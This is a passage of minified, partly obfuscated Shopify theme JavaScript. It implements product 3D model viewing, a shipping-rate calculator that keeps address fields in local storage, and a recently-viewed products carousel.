predictive-search")?.forEach(e=>e.close())}),customElements.get("product-model")||customElements.define("product-model",class extends HTMLElement{constructor(){super()}connectedCallback(){var e;"loadShopifyFeature"in this.dataset?this.shopifyLoadFeatures():(e=this.querySelector('[id^="Deferred-Poster-"]'))&&e.addEventListener("click",this.loadContent.bind(this))}loadContent(e=!0){var t;window.pauseAllMedia(),this.getAttribute("loaded")||((t=document.createElement("div")).appendChild(this.querySelector("template").content.firstElementChild.cloneNode(!0)),this.setAttribute("loaded",!0),t=this.appendChild(t.querySelector("model-viewer")),e&&t.focus()),this.shopifyLoadFeatures()}shopifyLoadFeatures(){Shopify.loadFeatures([{name:"model-viewer-ui",version:"1.0",onLoad:this.setupModelViewerUI.bind(this)}])}setupModelViewerUI(e){e||(this.modelViewerUI=new Shopify.ModelViewerUI(this.querySelector("model-viewer")))}}),window.ProductModel={loadShopifyXR(){Shopify.loadFeatures([{name:"shopify-xr",version:"1.0",onLoad:this.setupShopifyXR.bind(this)}])},setupShopifyXR(e){e||(window.ShopifyXR?(document.querySelectorAll('[id^="ProductJSON-"]').forEach(e=>{window.ShopifyXR.addModels(JSON.parse(e.textContent)),e.remove()}),window.ShopifyXR.setupXRElements()):document.addEventListener("shopify_xr_initialized",()=>this.setupShopifyXR()))}},window.addEventListener("DOMContentLoaded",()=>{window.ProductModel&&window.ProductModel.loadShopifyXR()});let _0x2a71d2=_0xe15b;function _0xe15b(e,t){let i=_0x78f2();return(_0xe15b=function(e,t){return e-=185,i[e]})(e,t)}(()=>{for(var e=_0xe15b,t=_0x78f2();;)try{if(794635==+parseInt(e(191))*(-parseInt(e(312))/2)+-parseInt(e(317))/3+parseInt(e(242))/4*(-parseInt(e(229))/5)+parseInt(e(238))/6+-parseInt(e(194))/7*(parseInt(e(200))/8)+parseInt(e(302))/9+-parseInt(e(231))/10*(-parseInt(e(321))/11))break;t.push(t.shift())}catch(e){t.push(t.shift())}})();class ShippingCalculator extends HTMLElement{constructor(){var e=_0xe15b;super(),this.a=this.querySelector("a"),this[e(288)](e(188),this.onClickHandler.bind(this))}[_0x2a71d2(260)](){var e=_0x2a71d2,t=document[e(256)]("[data-shipping-calculator-form-slot]"),i=document[e(206)](e(254));t.innerHTML=e(307),t[e(209)](i),this.shippingCalculatorForm=document[e(256)]("shipping-calculator-form")}[_0x2a71d2(345)](e){let i=_0x2a71d2;e[i(212)](),this[i(202)]=document[i(256)](i(254)),Array[i(219)](this.a.children)[i(287)](e=>e[i(237)][i(305)](i(299))),this[i(329)](),this.a[i(237)].toggle(i(303)),document[i(256)](i(203)).classList[i(301)]("shipping-calculator-static")||this.a[i(237)][i(301)](i(303))||!this[i(202)][i(320)]()||!this[i(283)]()&&(this[i(283)]()||""!==this.shippingCalculatorForm[i(333)]?.innerHTML)||(this[i(202)][i(333)][i(258)]=null,this[i(202)][i(322)][i(277)](new Event(i(197)))),document[i(256)](i(308))[i(247)](i(274))[i(287)](e=>{var t=i;Scrollbar[t(196)](e)[t(232)]()}),this[i(346)]()}[_0x2a71d2(346)](){let i=_0x2a71d2;document.querySelector(i(308)).querySelectorAll(i(274))[i(287)](e=>{var t=i;Scrollbar[t(196)](e)[t(192)](0,0,0)})}[_0x2a71d2(187)](e){var t=_0x2a71d2;e?this.toggleForms(e):JSON.parse(this.a[t(276)][t(232)])&&this.toggleForms()}["setUpdateStatus"](i){let n=_0x2a71d2,e=document[n(247)]("shipping-calculator")||document[n(247)](n(254));e[n(287)](e=>{var t=n;e.querySelector("a")[t(276)][t(232)]=i})}[_0x2a71d2(283)](){var e=_0x2a71d2;return JSON[e(286)](this.a[e(276)].update)}[_0x2a71d2(329)](e=!1){let n=_0x2a71d2;function t(e){let i=_0xe15b;e&&Array[i(219)](e).forEach((e,t)=>{e[i(237)].toggle("hidden",Boolean(t))})}e?(this.a[n(237)][n(265)](n(303)),t(this.a[n(340)]),t(document[n(256)](this.a.dataset[n(297)])?.[n(247)](n(253))),this.a[n(276)][n(306)].split(",").forEach((e,t)=>{var i=n;document[i(256)](e)?.[i(237)][i(305)](i(299),Boolean(t))})):(document[n(256)](this.a.dataset[n(297)])[n(247)](n(253)).forEach(e=>e.classList[n(305)](n(299))),this.a[n(276)][n(306)].split(",")[n(287)](e=>document[n(256)](e)[n(237)][n(305)]("hidden")))}}function _0x78f2(){let e=["toggleFormElements",'<div class="loading-overlay"><div data-load="loading"></div></div>',"#dropdnMinicartPopup","short","shipping_address[province]","shipping-calculator-cart","1455862gjOWQq","price","toString","shipping-calculator-static","parseFromString","402015Hvgdbb","template.meta","themeStrings","getReady","4699442DKpgwV","form","template.list","[tooltip]","templateMeta","remove","[currency]","freeShipping","toggleForms","submitIfReady","shipping_rates","delivery_date","shipping_results","textContent","template-cart","text/html","closest","target","shipping-calculator","children","appendChild","[delivery_days]","define","then","onClickHandler","scrollForm","warn","error","close","click","javascript","[delivery_range_class]","1EacEGL","scrollTo","getCountryProvinces","112VliClE","json","get","submit","presentment_name","selectedIndex","647912yaAiyO","headers","shippingCalculatorForm","body","</span>","shippingCalculator","createElement","getLocalStorageProvince","renderShippingEstimates","append","catch",']"]',"preventDefault","numeric","delivery_range","options","bind","zip","?section_id=async-shipping-calculator-form","from","false","getItem","#province",".loading-overlay","join","[province]","map","X-Requested-With","values","2833625DtxOoq","setLocalStorage","50lyyoez","update","0.00","XMLHttpRequest","setupEventListeners","[delivery_days_class]","classList","6883794cLoXAI","updateFormLocalStorage","[country]","#country","8ybyWCE","selectShipping","text","getDate","async_shipping_rates","querySelectorAll","currency","[data-shipping-calculator-form-slot]","success","template","setItem","span","shipping-calculator-form","askTheSeller","querySelector","change","innerHTML","[zip]","initForm","setUpdateStatus","[image]","shipping_absent","#shipping_results","add","freeDelivery","default","loader","country","shipping_address[","value","Zip ","shippingLogos","[data-scrollbar]","#shipping-error","dataset","dispatchEvent"," - ","provinces","option","replaceAll","delivery_days","getUpdateStatus","province","selected","parse","forEach","addEventListener","onSubmitHandler","[delivery_range]","some","getShippingEstimates","length",".js-dropdn-content-scroll.shipping-form-element","shipping_address[country]","replace","titleElement","[title]","hidden","DateTimeFormat","contains","7221924mVBCPx","shipping-closed",'<span class="ask-the-seller">',"toggle"];return(_0x78f2=function(){return e})()}customElements[_0x2a71d2(343)]("shipping-calculator",ShippingCalculator);class ShippingCalculatorCart extends ShippingCalculator{["onClickHandler"](e){var t=_0x2a71d2;e[t(212)](),document.querySelector(".js-minicart-link")?.click(),this[t(330)]()}[_0x2a71d2(330)](){setTimeout(()=>{let i=_0xe15b;this[i(202)]=document[i(256)](i(254)),this[i(202)]&&(document[i(256)](i(203)).classList.contains(i(335))?(this[i(202)].shipping_results&&(this.shippingCalculatorForm.shipping_results.innerHTML=null),this[i(202)][i(322)]?.[i(277)](new Event("submit"))):this[i(202)][i(320)]()&&(this[i(283)]()||!this.getUpdateStatus()&&""===this.shippingCalculatorForm[i(333)].innerHTML)&&(this[i(202)].shipping_results.innerHTML=null,this[i(202)][i(322)][i(277)](new Event(i(197)))),document[i(256)](i(308)).querySelectorAll(i(274))[i(287)](e=>{var t=i;Scrollbar.get(e)&&Scrollbar[t(196)](e)[t(232)]()}))},1500)}[_0x2a71d2(261)](e){var t=_0x2a71d2;this[t(256)]("a").dataset[t(232)]=e}}customElements[_0x2a71d2(343)](_0x2a71d2(311),ShippingCalculatorCart);class ShippingCalculatorForm extends HTMLElement{constructor(){let n=_0x2a71d2;super(),fetch(shopUrl+n(218))[n(344)](e=>e[n(244)]())[n(344)](e=>{let i=n,t=document[i(256)](i(249));if(t&&t[i(256)](i(223))?.[i(326)](),e=(new DOMParser)[i(316)](e,i(336)).querySelector(".shopify-section"),this[i(258)]=e[i(258)],!document[i(256)](i(203))[i(237)][i(301)](i(315))){this[i(322)]=this[i(256)](i(322)),this[i(269)]=this[i(256)](i(241)),this.province=this[i(256)](i(222)),this[i(186)]=this.querySelector(i(275));let t=this[i(269)][i(276)][i(267)];Array[i(219)](this.country.options)[i(291)](e=>e[i(271)]===t)?this[i(269)][i(271)]=t:this[i(269)][i(199)]=0,this[i(284)][i(271)]=this[i(284)].dataset[i(267)],this[i(268)]=this[i(256)](".loading-overlay__spinner"),this[i(251)]=this[i(256)](i(323)),this[i(325)]=this[i(256)](i(318)),this.shipping_results=this[i(256)](i(264)),this.shippingCalculator=document[i(256)](i(339))||document[i(256)](i(311)),this[i(239)](),this.getCountryProvinces(),this.setupEventListeners()}})}["setLocalStorage"](t){let i=_0x2a71d2,e=[i(269),"province","zip"];e.forEach(e=>localStorage[i(252)](i(270)+e+"]",t[i(196)](i(270)+e+"]")))}["updateFormLocalStorage"](){let i=_0x2a71d2,e=[i(269),i(284),"zip"];e[i(287)](e=>{var t=i;localStorage[t(221)](t(270)+e+"]")&&(this.form.querySelector('[name="shipping_address['+e+t(211)).value=localStorage.getItem(t(270)+e+"]"))})}[_0x2a71d2(207)](){return localStorage.getItem("shipping_address[province]")}[_0x2a71d2(235)](){var e=_0x2a71d2;this[e(322)][e(288)](e(197),this[e(289)][e(216)](this)),this[e(269)][e(288)](e(257),this[e(193)].bind(this))}[_0x2a71d2(289)](e){var t=_0x2a71d2,e=(e.preventDefault(),new FormData(e[t(338)][t(322)]?e[t(338)][t(322)]:e[t(338)][t(337)](t(322))));this[t(292)](e)}[_0x2a71d2(320)](){var e=_0x2a71d2;return!!document[e(256)](e(203))[e(237)][e(301)](e(315))||this[e(322)][2]&&this[e(322)][2][e(271)]}[_0x2a71d2(193)](e){var t,s=_0x2a71d2;if(this[s(186)][s(237)].add("hidden"),e=(e=this.country??e.currentTarget)[e[s(199)]]){t=JSON[s(286)](e[s(276)][s(279)]);{let e=this[s(284)],t=_0xe15b,i,n=e[t(215)][t(293)]-1;for(i=n;0<=i;i--)e[t(326)](i)}if(t[s(293)])for(let e=0;e<t[s(293)];e++){var i=document[s(206)](s(280));i[s(271)]=t[e][0],i.text=t[e][1],(this.getLocalStorageProvince()&&this[s(207)]()===i[s(271)]||this[s(284)][s(276)][s(267)]&&this.province[s(276)][s(267)]===i.value)&&(this[s(284)].value=i[s(271)],i[s(285)]=!0),this[s(284)][s(341)](i)}this[s(284)][s(337)](".form-group")?.[s(237)][s(305)](s(299),!t[s(293)])}}[_0x2a71d2(292)](s){let n=_0x2a71d2,e=fetchConfig(n(189)),o=(e[n(201)][n(227)]=n(234),delete e.headers["Content-Type"],e.body=s,this[n(268)][n(237)].remove(n(299)),e=>{var t=n;this.error.classList.add(t(299)),this[t(268)][t(237)][t(265)](t(299)),this[t(205)]=document[t(256)](t(339))||document[t(256)](t(311)),this[t(205)][t(261)](t(220)),this[t(230)](s),this[t(208)](e,s)});fetch(""+routes.prepare_shipping_rates,e)[n(344)](e=>e[n(195)]())[n(344)](e=>{let i=n;if(null!=e)void 0!==e.zip?this[i(186)].querySelector("small")[i(334)]=i(272)+e[i(217)][0]:this.error[i(256)]("small")[i(334)]=e[i(186)][0],this.error[i(237)].remove(i(299)),this[i(268)][i(237)][i(265)](i(299));else{let n=new URLSearchParams(s)[i(314)]();setTimeout(()=>{let t=i;fetch(routes[t(246)]+"?"+n).then(e=>e[t(195)]())[t(344)](e=>{null===e?setTimeout(()=>{let i=_0xe15b;fetch(routes[i(246)]+"?"+n)[i(344)](e=>e.json()).then(e=>{o(e)})[i(210)](e=>{var t=i;console[t(185)](e)})},1e3):o(e)})[t(210)](e=>{console.warn(e)})},1e3)}}).catch(e=>{var t=n;console[t(185)](e)})}["renderShippingEstimates"](t,i){let o=_0x2a71d2;function r(t,e,i){var n=_0xe15b;return e[n(226)](function(e){return new Intl[_0xe15b(300)]("en",e).format(t)})[n(224)](i)}let a=[{day:o(213)},{month:o(309)},{year:"numeric"}];if(t)if(t.shipping_rates&&0<t[o(331)].length){if(t=t.shipping_rates,Object[o(228)](t).length){let s="",e=this[o(325)].innerHTML[o(296)](o(240),i.get(o(295))+",");e=(e=e.replace(o(225),i[o(196)](o(310))?i[o(196)](o(310))+",":""))[o(296)](o(259),i[o(196)]("shipping_address[zip]")),Object[o(228)](t)[o(287)](e=>{let t=o,i=this[t(251)][t(258)];i=(i=(i=i.replaceAll(t(298),e[t(198)]))[t(281)]("[price]",e.price)).replaceAll(t(327),e[t(248)]),i=e[t(282)][0]!==e[t(282)][1]?i[t(281)](t(342),e[t(282)][t(224)](t(278))||t(304)+window[t(319)].askTheSeller+"</span>"):i[t(281)]("[delivery_days]",e[t(282)][0]);var n=new Date;n.setDate(n[t(245)]()+30),i=i[t(281)]("[delivery_date]",r(new Date(e[t(332)]?e.delivery_date:n),a," ")),e[t(214)][t(293)]&&e[t(214)][0]==e[t(214)][1]&&(e.delivery_range=[]),e[t(332)]||(i=i.replaceAll("[delivery_date_class]",t(299))),e.delivery_range[t(293)]||(i=i[t(281)](t(190),"hidden")),i=(i=e[t(282)][t(293)]?i:i[t(281)](t(236),t(299)))[t(281)](t(290),e[t(214)]?e[t(214)].map(e=>r(new Date(e),a," ")).join(" - "):t(304)+window[t(319)][t(255)]+t(204)),i=e[t(313)]===t(233)?(i=(i=i[t(281)](t(324),window.themeStrings[t(328)]))[t(281)]("[success]",t(250)))[t(281)](t(262),window[t(273)][t(266)]):(i=i.replaceAll(t(262),window[t(273)][e.source])).replaceAll(t(324),window[t(319)][t(243)]),s+=i}),this[o(333)].innerHTML=null,this.shipping_results[o(258)]=e+s,this.scrollForm()}}else this[o(333)].innerHTML="<b>"+window[o(319)][o(263)]+"</b><br/><br/>";else this[o(186)].querySelector("small")[o(258)]=window[o(319)].shippingServerIssue,this.error[o(237)][o(326)](o(299)),this[o(333)][o(258)]=null}[_0x2a71d2(346)](){setTimeout(()=>{var e=_0xe15b,t=document[e(256)](e(294));(t=Scrollbar.get(t))&&(t[e(192)](0,0,800),t[e(232)]())})}}function _0x50bb(e,t){let i=_0xcf4a();return(_0x50bb=function(e,t){return e-=315,i[e]})(e,t)}customElements.define("shipping-calculator-form",ShippingCalculatorForm);let _0x4245fc=_0x50bb;function _0xcf4a(){let e=["122958qqFJFP","length",".holder","root","call","all","lumiaRecentlyViewed","then",".swiper-wrapper","dataset","once","text","undefined","error","available","383575Ecfsmt",".show-on-scroll","318454kiTpOj","10edGmTu","routes","isIntersecting","cloneNode","304032tryPiv","5444082urypiE","show-on-scroll","swiper-slide","appendChild","rendered","createDocumentFragment","4EotSBG","content","map","entries","Shopify","querySelector","remove","handle","3236695ofJlVq","2530616cjUjOz","div","catch","1GTdqUL","classList","parseFromString","add","products/"];return(_0xcf4a=function(){return e})()}if((()=>{for(var e=_0x50bb,t=_0xcf4a();;)try{if(232584==+parseInt(e(327))*(-parseInt(e(349))/2)+-parseInt(e(332))/3+parseInt(e(315))/4*(-parseInt(e(347))/5)+parseInt(e(354))/6+-parseInt(e(323))/7+parseInt(e(324))/8+-parseInt(e(355))/9*(-parseInt(e(350))/10))break;t.push(t.shift())}catch(e){t.push(t.shift())}})(),typeof recentlyViewed===_0x4245fc(344)){class pK0 extends StorageObject{constructor(){var e=_0x4245fc;super(),this.storageKey=e(338)}static["receiveEntry"](e=null){var t=_0x4245fc;return null===e?this.dataset[t(322)]:e}}function recentlyViewed(e){var t=_0x4245fc;"once"in this[t(341)]&&this[t(341)][t(342)]===t(359)||e[0][t(352)]&&recentlyViewedRenderView[t(336)](this,{once:"rendered"})}function recentlyViewedRenderView(i){let n=_0x4245fc,e=rv[n(318)](!0).slice(0,6);e&&e[n(333)]&&Promise.all(e[n(317)](e=>fetch(window[n(319)][n(351)][n(335)]+(n(331)+e+"?section_id=product-card-rv"))))[n(339)](e=>Promise[n(337)](e[n(317)](e=>e[n(343)]())))[n(339)](e=>{let s=n,o=document[s(360)]();e.forEach((e,t)=>{var i,n=s;"true"==(e=(new DOMParser)[n(329)](e,"text/html")[n(320)]("product-card"))[n(341)][n(346)]&&((i=document.createElement(n(325)))[n(328)][n(330)](n(357)),i[n(358)](e),o.appendChild(i))});(e=this[s(320)]("template")[s(316)][s(353)](!0))[s(320)](s(340))[s(358)](o);var t=e[s(320)](s(348));s(342)in this.dataset&&this.dataset[s(342)]===s(359)&&t.classList[s(321)](s(356)),this.querySelector(s(334))?.[s(321)](),this[s(358)](e),setTimeout(()=>{var e=s;this[e(320)](e(348))?.classList.add("is-visible")}),s(342)in this[s(341)]&&this.dataset[s(342)]!==s(359)&&i&&(this[s(341)][s(342)]=i[s(342)])})[n(326)](e=>console[n(345)](e))}window.rv=new pK0}class ObserverIntersection extends HTMLElement{constructor(){super(),"rvi"===this.dataset.name&&this.addEventListener("quick-view-popup-after-load-extend",function(e){e.detail&&(window[this.dataset.instance].add(e.detail.handle),e=this.dataset.handler)&&document.querySelectorAll(`[data-handler=${e}]`).forEach(e=>e.dataset.updated="true")})}static get observedAttributes(){return["data-updated"]}disableLoading(){setTimeout(()=>{document.querySelector("loading-bar").hide()},500)}renderSection(e){var e=(new DOMParser).parseFromString(e,"text/html"),t=this.querySelector(this.dataset.ajaxContainer),e=e.querySelector(".shopify-section ");t&&e&&(t.innerHTML=e.innerHTML),this.disableLoading()}fetchSectionHandler(e){"once"in this.dataset&&"rendered"===this.dataset.once||e[0].isIntersecting&&(this.dataset.once="rendered",fetch(this.dataset.url).then(e=>e.text()).then(e=>{this.renderSection(e)}).catch(e=>{console.error(e)}).finally(()=>{this.disableLoading()}))}connectedCallback(){var e=(this.dataset.url?this.fetchSectionHandler:window[this.dataset.handler]).bind(this);new IntersectionObserver(e,{rootMargin:this.dataset.margin,threshold:parseFloat(this.dataset.threshold)}).observe(this)}attributeChangedCallback(e,t,i){"data-updated"===e&&window[this.dataset.handler+"RenderView"].call(this)}}customElements.define("intersection-observer",ObserverIntersection);